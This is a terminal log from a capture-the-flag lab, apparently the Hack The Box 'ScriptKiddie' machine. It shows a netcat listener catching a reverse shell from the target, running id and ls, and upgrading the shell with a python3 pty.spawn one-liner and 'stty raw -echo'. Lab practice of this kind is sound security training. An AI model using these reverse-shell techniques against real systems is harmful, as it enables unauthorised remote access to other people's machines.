 ┌──╼[us-free-1]─[10.10.14.22]─[root@parrot]─[~/Desktop/HTB/ScriptKiddie/www]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:42838.
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
ls
__pycache__
app.py
static
templates
which python
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ bash
bash
kid@scriptkiddie:~/html$ ^Z
[1]+  Stopped                 nc -nvlp 9001
┌──╼[us-free-1]─[10.10.14.22]─[root@parrot]─[~/Desktop/HTB/ScriptKiddie/www]
└──╼ [★]$ stty raw -echo
┌──╼[us-free-1]─[10.10.14.22]─[root@parrot]─[~/Desktop/HTB/ScriptKiddie/www]
nc -nvlp 9001
kid@scriptkiddie:~/html$
kid@scriptkiddie:~/html$